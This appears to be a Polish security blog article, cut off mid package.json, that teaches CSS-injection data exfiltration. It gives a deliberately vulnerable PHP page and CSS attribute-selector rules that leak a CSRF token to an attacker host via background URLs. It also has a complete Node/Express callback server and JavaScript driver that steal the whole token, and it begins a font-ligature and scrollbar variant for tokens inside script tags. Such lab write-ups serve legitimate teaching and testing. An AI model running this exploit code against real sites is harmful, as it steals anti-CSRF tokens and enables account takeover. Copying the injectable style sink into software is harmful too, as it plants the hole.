Żądny wiedzy? Wbijaj na Mega Sekurak Hacking Party w maju! -30% z kodem: majearly

Wykradanie danych w świetnym stylu – czyli jak wykorzystać CSS-y do ataków na webaplikację
W tym artykule zostanie pokazany przykład, w jaki sposób można wykorzystać możliwość wstrzyknięcia własnych reguł CSS w webaplikację w celu eksfiltracji danych. Atak ten może być w szczególności praktyczny do wykradania tokenów chroniących przed atakami CSRF.
Ataki wykorzystujące CSS-y do wykradania danych nie są w żadnym wypadku nowe. W zeszłym roku pisaliśmy na Sekuraku o ataku znanym jako Relative Path Overwrite (RPO) lub Path–Relative Style Sheet Import (PRSSI). Pokazaliśmy w tamtym artykule, że wstrzyknięcie własnego CSS-a może zostać wykorzystane do złośliwej podmiany zawartości strony np. w celu naruszenia dobrego imienia innej osoby, a także, że w pewnych warunkach, wstrzyknięcie CSS-a może skutkować XSS-em.
W tym tekście zobaczymy, że wstrzyknięcia CSS-owe mogą być wykorzystywane do wykradania danych umieszczonych wewnątrz atrybutów tagów HTML-owych – co zrobimy pierwszym, łatwiejszym sposobem – jak również do wykradania właściwie dowolnych danych na stronie z użyciem magii przeglądarek webkitowych, stylowania pasków przewijania i ligatur w fontach.
Przykładowa podatna strona
Na potrzeby przykładów do tego artykułu założymy, że mamy stronę, na której istnieją dwa tokeny CSRF-owe, które będziemy chcieli wykraść.
<?php
$token1 = md5($_SERVER['HTTP_USER_AGENT']);
$token2 = md5($token1);
?>
<!doctype html><meta charset=utf-8>
<input type=hidden value=<?=$token1 ?>>
<script>
var TOKEN = "<?=$token2 ?>";
</script>
<style>
<?=preg_replace('#</style#i', '#', $_GET['css']) ?>
</style>
W powyższym przykładzie mamy prostą stronę, na której zdefiniowano dwa tokeny CSRF-owe:
- Jeden z nich jest w polu <input> – co jest bardzo często spotykane w realnych aplikacjach webowych,
- Drugi z nich jest wewnątrz tagu <script>.
Dodatkowo możemy do tego skryptu dodać parametr ?css= w URL-u i zostanie on umieszczony wewnątrz tagu <style>.
Naszym celem jest wydobycie za pomocą CSS-ów obu tych tokenów.
By uruchomić u siebie tę aplikację PHP, można użyć serwera wbudowanego w interpreter PHP, a więc w folderze, w którym umieścimy plik z kodem powyżej, możemy wywołać polecenie:
php -S 127.0.0.1:12345
Wówczas na porcie 12345 na localhoście będzie uruchomiona powyższa strona.

Rys 1. Kod HTML przykładowej „podatnej” strony
Ponadto potrzebna nam będzie maszyna wirtualna, na której hostować będziemy część serwerową ataku. Na potrzeby artykułu przygotowaliśmy plik Vagrantfile, który uruchomi maszynę wirtualną dostępną w trybie host-only pod adresem 192.168.13.37 oraz zainstaluje niezbędne oprogramowanie (nodejs oraz fontforge).
Vagrant.configure("2") do |config|
config.vm.box = "ubuntu/trusty64"
config.vm.network "private_network", ip: "192.168.13.37"
config.vm.provision "shell", inline: <<-SHELL
apt-get update
curl -sL https://deb.nodesource.com/setup_6.x | bash -
apt-get install -y nodejs fontforge-nox
SHELL
end
By uruchomić maszynę, wystarczy powyższy kod zapisać w pliku o nazwie Vagrantfile i uruchomić kolejno polecenia:
vagrant up vagrant ssh
Domyślnie katalog /vagrant na maszynie wirtualnej jest folderem współdzielonym z hostem, przez który można łatwo wymieniać pliki.
Wydobycie tokena z atrybutu
Jako pierwsze zadanie spróbujmy więc wydobyć wartość tokena z pola typu hidden.
Okazuje się, że takie zadanie jest dość proste, ponieważ bezpośrednio z pomocą przychodzą nam selektory CSS-a. Selektory – mówiąc najkrócej – pozwalają nam w CSS-ie dokładnie wybrać ten element, który chcemy ostylować. Możemy szukać elementów według klas, identyfikatorów, nazw tagów czy też wartości dowolnych atrybutów. Poniżej kilka podstawowych przykładów selektorów CSS:
/* ostylowanie elementu body */
body { }
/* ostylowanie elementu o klasie "test" */
.test { }
/* ostylowanie elementu o identyfikatorze "test2" */
#test2 { }
/* ostylowanie elementu input o atrybucie "value" równym "abc" */
input[value="abc"] { }
/* ostylowanie elementu input, którego wartość "value" zaczyna się od "a" */
input[value^="a"] { }
Wskazówką do dalszego przebiegu naszego ataku jest ostatni z wymienionych powyżej przykładów selektorów: CSS pozwala nam wyszukiwać elementu według początku wartości atrybutu. Co za tym idzie, możemy przygotować różne style dla wszystkich możliwych wartości pierwszego znaku atrybutu. Zobaczmy to na następującym przykładzie:
input[value^="0"] {
background: url(http://serwer-napastnika/0);
}
input[value^="1"] {
background: url(http://serwer-napastnika/1);
}
input[value^="2"] {
background: url(http://serwer-napastnika/2);
}
...
input[value^="e"] {
background: url(http://serwer-napastnika/e);
}
input[value^="f"] {
background: url(http://serwer-napastnika/f);
}
Co się tutaj dzieje? Widzimy, że w zależności od pierwszego znaku wartości elementu input, ustawiane jest dla niego różne tło. Przeglądarki domyślnie starają się minimalizować liczbę zewnętrznych zapytań http wysyłanych do serwerów, co oznacza, że przeglądarka wyśle zapytanie tylko o ten obrazek tła, do którego selektor będzie dopasowany. Oznacza to, że na serwer napastnika trafi pierwszy znak tokena!
Możemy łatwo to sprawdzić wrzucając odpowiedniego CSS-a do strony i zaglądając do narzędzi deweloperskich przeglądarki (Rys 2).

Rys 2. W narzędziach deweloperskich widać jedno zapytanie do zewnętrznego serwera. Wniosek: pierwszy znak tokena to „6”
Na razie wydobyliśmy tylko jeden znak tokena; w praktycznym przypadku oczywiście chcemy wydobyć je wszystkie. By tego dokonać, będziemy musieli kolejne znaki wydobywać iteracyjnie, tj. najpierw wydobywamy pierwszy znak tokena; jak już go mamy, to generujemy nowego CSS-a i próbujemy wszystkich możliwości dla drugiego znaku. Jak już mamy drugi znak to generujemy kolejnego CSS-a do wydobycia trzeciego znaku itp.
Oczywiście nie będziemy tego robić ręcznie, tylko pomożemy sobie odpowiednim kodem javascriptowym, który całość zautomatyzuje. Przyjmujemy założenia:
- Na serwerze napastnika (192.168.13.37) zostanie wystawiona strona HTML, w której znajdzie się kod JS automatyzujący atak,
- Serwer napastnika będzie też przyjmował połączenia zwrotne z wartościami tokenów wydobytych dzięki CSS-om. Zakładamy, że połączenie zwrotne będą wykonywane do URL-a typu /token/:token, np. jeśli wyciągamy drugi znak tokena, to do serwera może trafić zapytanie pod adres /token/6b, co oznacza, że pierwsze dwa znaki tokena to 6b.
- Komunikacja między serwerem przyjmującym połączenia zwrotne, a kodem JS będzie odbywała się przez ciasteczka. To znaczy: jeśli do serwera trafi połączenie zwrotne z informacją, że pierwsze dwa znaki tokenu to „6b”, wówczas zostanie ustawione ciasteczko: „token=6b”. Kod JS będzie regularnie sprawdzał czy ciasteczko zostało ustawione – jeśli tak, to użyje jego wartości do wygenerowania nowego CSS-a w celu wydobycia kolejnego znaku tokena.
Powyższy opis może wydawać się nieco zawiły, ale powinien wyjaśnić się po zobaczeniu kodu :)
Na potrzeby przykładu zakładam, że część serwerową napiszemy w JS z użyciem NodeJS. Utwórzmy więc w dowolnym katalogu na maszynie wirtualnej plik package.json o następującej zawartości:
{
"name": "css-attack-1",
"version": "1.0.0",
"description": "",
"main": "index.js",
"dependencies": {
"express": "^4.15.5",
"js-cookie": "^2.1.4"
},
"devDependencies": {},
"author": "",
"license": "ISC"
}
Następnie w tym samym katalogu użyjmy polecenia:
npm install
Dzięki temu zostaną automatycznie pobrane z serwera wszystkie zależności niezbędne do uruchomienia serwera. Część serwerowa musi odpowiadać na tylko trzy zapytania http:
- /index.html – serwowany będzie plik index.html z tego samego katalogu,
- /cookie.js – serwowany będzie plik biblioteki js-cookie, która umożliwia przeprowadzanie wygodnych operacji na ciasteczkach z poziomu JS,
- /token/:token – pod tym adresem przyjmowane będą połączenia zwrotne z kolejnymi znakami tokena. W odpowiedzi ustawiane będzie ciasteczko „token” o tej samej wartości, która została przekazana do serwera.
Utwórzmy plik index.js, który będzie realizował te wszystkie funkcje:
const express = require('express');
const app = express();
// Serwer ExprssJS domyślnie dodaje nagłówek ETag,
// ale nam nie jest to potrzebne, więc wyłączamy.
app.disable('etag');
const PORT = 3000;
// Obsługa zapytania przyjmującego token jako połączenie
// zwrotne.
app.get('/token/:token', (req, res) => {
const { token } = req.params;
// W odpowiedzi po prostu ustawiane jest ciasteczko o nazwie
// token i tej samej wartości, która została przekazana w URL-u
res.cookie('token', token);
res.send('');
});
app.get('/cookie.js', (req, res) => {
res.sendFile('js.cookie.js', {
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html', (req, res) => {
res.sendFile('index.html', {
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
})
Teraz potrzebujemy przygotować odpowiedni plik HTML, w którym tak naprawdę wydarzy się cała magia i wykradniemy wszystkie kolejne znaki tokena. Patrząc na razie dość wysokopoziomowo na problem, który chcemy rozwiązać to wiemy następujące rzeczy:
- Chcemy wydobyć token składający się z 32 znaków z zakresu 0-9a-f,
- Mamy stronę, która jest podatna na wstrzyknięcie CSS-ów: możemy się do tej strony odwoływać z poziomu elementu <iframe> w HTML-u.
Sam atak będzie składał się z następujących kroków:
- Jeśli długość tokena, który na razie udało nam się wydobyć jest mniejsza niż oczekiwana, wykonujemy poniższe operacje,
- Czyścimy ciasteczko token zawierające ew. wcześniejsze wyekstrahowane dane,
- Tworzymy element iframe, w którym odwołujemy się do podatnej strony z uwzględnieniem odpowiedniego kodu CSS, który pozwoli nam wydobyć kolejny znak tokena,
- Czekamy aż połączenie zwrotne do serwera napastnika ustawi nam ciasteczko token,
- Jak ciasteczko zostanie ustawione, ustawiamy je jako aktualną znaną wartość tokena i wracamy do punktu 1.
Na poziomie samego HTML-a możemy powyższe rozumowanie zapisać następująco:
<!doctype html><meta charset=utf-8>
<script src="./cookie.js"></script>
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function() {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
})();
</script>
W kolejnym kroku zaimplementujmy kolejne funkcje wykonujące nasz atak. W pierwszej kolejności czyścimy ciasteczko z tokenem. Ta operacja jest bardzo prosta:
function clearTokenCookie() {
Cookies.remove('token');
}
Korzystamy po prostu z biblioteki js-cookie i usuwamy ciasteczko token.
Dalej musimy przypisać odpowiedni adres URL do elementu <iframe>:
function createIframeWithCss() {
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(generateCSS());
}
I oczywiście zaimplementować funkcję generującą odpowiedniego CSS-a. Ta funkcja po prostu iteruje po wszystkich możliwych znakach w tokenie (czyli 0-9a-f) i generuje odpowiednie reguły w CSS:
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://192.168.13.37:3000/token/${extractedToken}${char})
}`;
}
return css;
}
Ostatecznie – musimy zaimplementować funkcję oczekującą na ustawienie ciasteczko token przez połączenie zwrotne. Skorzystamy tutaj z mechanizmu Promise w JS by zbudować funkcję asynchroniczną: nasz kod będzie sprawdzał co 50ms czy ciasteczko zostało ustawione; a jeśli tak, to funkcja natychmiast zwróci wartość.
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function() {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
Finalnie kod realizujący atak wygląda następująco:
<!doctype html><meta charset=utf-8>
<script src="./cookie.js"></script>
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function() {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function() {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
function clearTokenCookie() {
Cookies.remove('token');
}
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://192.168.13.37:3000/token/${extractedToken}${char})
}`;
}
return css;
}
function createIframeWithCss() {
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(generateCSS());
}
})();
</script>
Zapiszmy go pod nazwą index.html w tym samym folderze, w którym znajduje się index.js, a następnie wywołajmy polecenie:
node index.js
Teraz z poziomu przeglądarki wystarczy już tylko wejść na http://192.168.13.37:3000/index.html i patrzeć jak wykradamy kolejne znaki tokenu :)
W narzędziach deweloperskich przeglądarki z prawej strony wyraźnie widać naprzemiennie wykonywane zapytania: najpierw zawierające wstrzyknięcia CSS, a potem połączenie zwrotne do serwera napastnika z wartością tokenu.
Podsumowując: jeśli mamy na stronie internetowej wstrzyknięcie kodu CSS, to możemy wydobyć z niej dowolne dane umieszczone w atrybutach tagów HTML-owych wykorzystując selektory typu:
element[atrybut^="początek"] { /* ... */ }
Wydobycie tokena z zawartości strony
W poprzednim rozdziale, selektory CSS ograniczały nas do samych atrybutów. Mogliśmy zidentyfikować element na podstawie początku wartości atrybutu, ale nie możemy zrobić tego samego już dla tekstu umieszczonego w samym tagu – CSS po prostu nie ma selektorów takiego typu. Można więc zadać sobie pytanie: w jaki sposób wydobyć token umieszczony wewnątrz tagu <script>? Np. w kodzie takim jak poniżej:
<script> var TOKEN = "06d36aed58d87fd8db3729ab84f1fe3d"; </script>
Uprzedzając fakty: taki atak jest oczywiście możliwy, jednak jest o wiele bardziej skomplikowany i wymaga więcej przygotowania i poznania więcej teorii. Ale dzięki temu jest o wiele bardziej satysfakcjonujący :-). Tym razem składniki, których będziemy potrzebować do wykonania ataku, to definiowanie własnych fontów z ligaturami i stylowanie pasków przewijania.
Zacznijmy zatem od ligatur. Czym jest ligatura? Najkrócej mówiąc: ligatura w foncie jest sekwencją co najmniej dwóch znaków, która ma swoją reprezentację graficzną. Prawdopodobnie najczęściej spotykaną ligaturą w fontach szeryfowych jest sekwencja „fi”. Na obrazku poniżej widać litery „f” oraz „i” oddzielone spacją, a poniżej te same litery napisane bezpośrednio po sobie. Wyraźnie widać, że w drugiej linii mamy inną reprezentację graficzną sekwencji tych dwóch liter – daszek litery „f” połączony jest z kropką nad „i”. Ligatur nie należy mylić z kerningiem: kerning określa tylko odległości pomiędzy literami w foncie, z kolei ligatura jest całkowicie niezależnym glifem (symbolem graficznym) danej sekwencji znaków.

Standardowy przykład ligatury: sekwencja liter „f” oraz „i”
Z pomocą dodatkowego oprogramowania typu np. fontforge możemy sobie tworzyć własne fonty – a w nich własne ligatury. Fontforge jest dość rozbudowanym narzędziem do tworzenia fontów; my natomiast wykorzystamy go do jednej operacji: będziemy zamieniać fonty z formatu SVG na WOFF. Jest to konieczne, ponieważ przeglądarki zaprzestały wsparcia dla formatu SVG w fontach (stąd konieczność użycia formatu WOFF), natomiast z ludzkiego punktu widzenia, definiowanie fontów w formacie SVG jest zdecydowanie najwygodniejsze. Na maszynie wirtualnej, do której plik vagrantowy podałem we wcześniejszym fragmencie tekstu, FontForge jest już zainstalowany.
FontForge pozwala na definiowanie skryptów do wykonywania konwersji pomiędzy różnymi formatami fontów. Przygotujmy plik o nazwie script.fontforge o następującej zawartości:
#!/usr/bin/fontforge Open($1) Generate($1:r + ".woff")
Skrypt można następnie wywoływać w następujący sposób:
fontforge script.fontforge <plik>.svg
W wyniku wykonania skryptu zostanie utworzony plik o nazwie <plik>.woff. W ten prosty sposób utworzyliśmy sobie prosty konwerter pomiędzy formatami fontów ;-)
Zobaczmy więc jak może wyglądać definicja fontu w SVG. Poniżej jest przykład prostego fonta, w którym wszystkie małe litery alfabetu łacińskiego nie mają przypisanego żadnego symbolu graficznego i ich szerokość wynosi 0 (atrybut: horiz-adv-x=”0″), natomiast jest zdefiniowana także ligatura sekurak, która wprawdzie też symbolu graficznego nie ma, natomiast jest znakiem bardzo szerokim.
<svg>
<defs>
<font id="hack" horiz-adv-x="0">
<font-face font-family="hack" units-per-em="1000" />
<missing-glyph />
<glyph unicode="a" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="b" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="c" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="d" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="e" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="f" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="g" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="h" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="i" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="j" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="k" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="l" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="m" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="n" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="o" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="p" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="q" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="r" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="s" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="t" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="u" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="v" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="w" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="x" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="y" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="z" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="sekurak" horiz-adv-x="8000" d="M1 0z"/>
</font>
</defs>
</svg>
Spróbujmy teraz sposób zachowania się tego fonta zobaczyć na przykładzie prostej strony: mamy jedno pole typu <input> a poniżej element typu <span>, do którego jest przepisywana wartość pola <input>. W elemencie <span> ustawione jest niebieskie tło oraz font utworzony na podstawie powyższego pliku SVG.
<style>
@font-face {
font-family: "hack";
src: url(data:application/x-font-woff;base64,d09GRk9UVE8AAASMAA0AAAAABrQAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAABDRkYgAAABMAAAAMYAAAET2X+UzUZGVE0AAAH4AAAAGgAAABx4HbZKR0RFRgAAAhQAAAAiAAAAJgBmACVHUE9TAAACOAAAACAAAAAgbJF0j0dTVUIAAAJYAAAASQAAAFrZZNxYT1MvMgAAAqQAAABEAAAAYFXjXMBjbWFwAAAC6AAAAFgAAAFKYztWsWhlYWQAAANAAAAAKgAAADYK/lR7aGhlYQAAA2wAAAAbAAAAJAN8HpVobXR4AAADiAAAABEAAABwIygAAG1heHAAAAOcAAAABgAAAAYAHFAAbmFtZQAAA6QAAADbAAABYhVZELRwb3N0AAAEgAAAAAwAAAAgAAMAAHicY2RgYWFgZGRkzUhMzmZgZGJgZND4IcP0Q5b5hwRLNw9zNw9LNxCwyjDE8sswMAjIMEwRlGHglGHkEmJgBqnmYxBiECuOT43Pji+NL4pPjM8GmQQ2DQicGJwZXBhcGdwY3Bk8GDwZvBi8GXwYfBn8GPwZAhgCGYIYghlCGEIZwhjCGSIYIhmiGKIZ2xlkgO7h4OYTFBGXklVQVtPU0TcytbC2c3Rx9/INCA6XeSrM1yNGTfQNiLtFZOSuinbzcAEA5II3kAAAeJxjYGBgZACCM7aLzoPoqx8498JoAFANB5IAAHicY2BkYGDgA2I5BhBgAkJGBikglgZCJgYWsBgDAApvAIwAAAABAAAACgAcAB4AAWxhdG4ACAAEAAAAAP//AAAAAAAAeJwtiTsKgDAUBOfBE4PpDFaKJ/BSqYIQrHL/uH6KZZhZDJjYObCa20XAVeid57F6lqzGZ/r8ZdC2n87KyEBkYZZHzUg3jdsGbwAAAHicY2Bm/MI4gYGVgYOpi2kPAwNDD4RmfMBgyMjEwMDEwMrMAAOMDEggIM01hcGBIZGhilnhvwVDFIYaBSBkBwBaygpNeJxjYGBgZoBgGQZGBhBwAfIYwXwWBg0gzQakGRmYgKyq///BKhJB9P8FUPVAwMjGgODQCjAyMbOwsrFzcHJx8/Dy8QsICgmLiIqJS0hK0dpmogAAt2UIn3icY2BkYGAA4lnOpg7x/DZfGbiZXwBFGK5+4DyNTEMBBwMTiAIAHvUJJgAAeJxjYGRgYFb4b8EQJe/AAAGMDKhABgA70gIyAHicY37BQDcg78DAAABnlAFLAAAAAABQAAAcAAB4nF2QO27CQBCGP4MhTyUdbbZLZcveAgRVKg6Qgt5CK4OCbGmBS6SOIuUYOUBqrpV/yaRhV7Pzzeifhxa455OMdDJybo0HXPFkPMSxNc51P4xH3PFtPFb+JGWW3yhzfa5KPOCBR+MhLzwb59K8G4+Y8GU8Vv6HDQ1r3mDTrPW+Emg5slM6KgztcdcIlvR0HM4+ShG0qKekkl/I/tv8RZ4pBXOZl6JmpgZ9d1j2sQ3Ol5VbuDROzk+LeeGrWoqLTVaaEdnrO9Jkpy5pGqsQ99u+c3VZXZb8AnHaLhMAeJxjYGbACwAAfQAE);
}
span {
background: lightblue;
font-family: "hack";
}
</style>
<input name=i oninput=span.textContent=this.value><br>
<span id=span>a</span>
Zobaczmy co się dzieje. Gdy wpisuję cyfry – one wyświetlają się normalnie, ponieważ w żaden sposób nie są zdefiniowane w foncie. Gdy używam jakichkolwiek liter – nic się nie wyświetla: litery nie mają symbolu graficznego ani jakiejkolwiek szerokości znaku. Gdy jednak wpisuję słowo „sekurak”, wyraźnie widać, że niebieskie tło się wydłużyło: właśnie dlatego, że w foncie została zdefiniowana ligatura dla takiej sekwencji znaków.
Na tym etapie niektórzy z czytelników mogą zacząć się zastanawiać do czego właściwie dążymy… dobra wiadomość jest taka, że jesteśmy już blisko wyjaśnienia sprawy :)
Przejdźmy teraz do zupełnie innego tematu: paski przewijania. W przeglądarkach opartych na WebKicie lub jednym z jego forków, mamy możliwość stylowania pasków przewijania korzystając z CSS-owego pseudoelementu –webkit-scrollbar. Spróbujmy go zdefiniować w następujący sposób:
body {
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: url(http://serwer-napastnika/pasek-sie-pojawil);
}
W pierwszym bloku body ustawiam dyrektywę white-space na nowrap – dzięki temu jeśli tekst będzie szerszy niż szerokość okna, to nie zostanie złamany do nowej linii – co za tym idzie, wymusi to pojawienie się paska przewijania. Żeby paski przewijania mogły w ogóle być stylowalne, należy wpierw dodać pseudoelement –webkit-scrollbar, dopiero później można stylować konkretny pasek. W trzeciej dyrektywie więc ustawiam styl dla paska poziomego – aby próba pobrania jego tła wykonywała zapytanie do serwera pod kontrolą do napastnika. To co jest tutaj istotne to fakt, że podobnie jak w selektorach, przeglądarki minimalizują wykonywanie zapytań do zewnętrznych serwerów, więc przeglądarka nie spróbuje pobrać tła do poziomego paska przewijania, jeżeli nie będzie takiej potrzeby. Możemy to zobaczyć na przykładzie poniżej.
W momencie, w którym używam ligatury „sekurak” – pojawia się poziomy pasek przewijania i przeglądarka natychmiast wysyła zapytanie do serwera. Wniosek jest taki, że napastnik jest w stanie wykryć, czy ten pasek się pojawia. Kwestią, która jeszcze nam pozostaje, jest właściwe użycie tej informacji.
Wróćmy więc do naszego wcześniejszego przykładu. Mamy token w następującej formie:
<script> var TOKEN = "06d36aed58d87fd8db3729ab84f1fe3d"; </script>
Załóżmy, że utworzymy sobie cztery fonty, w których każdy znak alfanumeryczny będzie miał zerową szerokość za wyjątkiem pojedynczych ligatur:
- W pierwszym foncie dużą szerokość będzie miała ligatura „0
- W drugim foncie dużą szerokość będzie miała ligatura „1
- W trzecim foncie dużą szerokość będzie miała ligatura „2
- W czwartym foncie dużą szerokość będzie miała ligatura „3
Każdy z tych fontów umieścimy w bardzo wąskim elemencie <iframe> i ostylujemy paski przewijania. Co się więc teraz wydarzy? Dokładnie w jednym z tych iframe’ów pojawi się pasek przewijania, w tym w którym zdefiniowano ligaturę dla: „0. Jaki wniosek dla napastnika? Że pierwszy znak tokena to 0.
Zanim jednak przejdziemy do zaprogramowania praktycznego ataku, musimy zmierzyć się jeszcze z jednym problemem. Przeglądarki traktują fonty jako zasoby o stosunkowo małym priorytecie. Może się więc okazać, że w iframie, w których nie powinno się to wydarzyć, poziomy pasek przewijania pojawi się dosłownie na ułamek sekundy – jak przeglądarka zinterpretuje już styl CSS, ale jeszcze nie zdąży pobrać fonta. Widać to na poniższym filmiku w slow-motion, na którym odświeżam stronę. W trakcie odświeżania na małą chwilę pasek przewijania się pojawił, co spowodowało niepotrzebne wysłanie zapytania do zewnętrznego serwera.
Musiałem zatem rozwiązać problem i tak zmodyfikować swój atak, by mieć pewność, że pasek przewijania nie pojawi się nawet na ułamek sekundy w takim iframie, w którym nie powinien się wyświetlić. Rozwiązaniem okazał się cache! Jeśli używamy Chrome i pobieramy jakiś cache’owalny zasób dwa razy w stosunkowo krótkim czasie, Chrome może użyć tzw. memory-cache. Jeśli tylko dane znajdują się w memory-cache’u to czas ich ładowania schodzi z kilku milisekund do kilkudziesięciu mikrosekund (widać to na rysunku poniżej).

Pobieranie danych z memory-cache to czas rzędu mikrosekund
Zatem by mieć pewność, że dany font zostanie pobrany z memory-cache, muszę wcześniej utworzyć iframe, gdzie odwołam się do niego, a w odpowiedzi serwera dodam nagłówki cache’ujące. Okazuje się – niestety – że Chrome skorzysta z memory-cache tylko wtedy jeśli dany zasób był pobrany z tego samego originu oraz w takim samym kontekście (tj. nie mogę pobrać fonta jako obrazka by go sobie cache’ować). Oznacza to, że przed wykonaniem próby wydobycia tokenu, muszę wysłać jeszcze jedno zapytanie z tak zdefiniowanym stylem, by mieć pewność, że zostanie scache’owany.
Zastanówmy się jeszcze przez chwilę w jaki sposób atak można uczynić bardziej wydajnym. Najprostszym możliwym wariantem wydaje się taki atak, w którym tworzymy szesnaście iframe’ów i w każdym z nich definiujemy ligaturę dla jednego możliwego znaku tokena (czyli 0-9a-f). Oznacza to, że dla każdego kolejnego znaku, który chcemy wyciągnąć musimy utworzyć szesnaście fontów i utworzyć szesnaście iframe’ów. Może to spowodować całkiem spory narzut na nasz atak. Zamiast tego, spróbujmy użyć metody „dziel i zwyciężaj”:
- W pierwszym kroku przygotowujemy dwa fonty: w jednym z nich zdefiniowane są ligatury dla: „0, „1, „2, „3, „4, „5, „6, „7, a w drugim dla: „8, „9, „a, „b, „c, „d, „e, „f.
- Pasek przewijania wyświetli się przy dokładnie jednym z tych fontów. Zakładając, że to będzie ten pierwszy zestaw, to musimy go następnie podzielić na dwa fonty: w pierwszym ligatury dla:„0, „1, „2, „3, a w drugim dla:„4, „5, „6, „7.
- I tak dalej, aż będziemy mieli dwa fonty z pojedynczymi ligaturami, co pozwoli nam wydobyć konkretny znak tokena.
Przygotowanie Proof-of-Concept ataku
Po stronie serwera będziemy potrzebowali jedynie endpointa, który wygeneruje nam fonta z odpowiednimi ligaturami oraz endpointa do otrzymania informacji jakie znaki mogą występować na danej pozycji tokena. Zacznijmy więc od zaprogramowania tej części.
Poniżej plik package.json:
{
"name": "css-attack-2",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
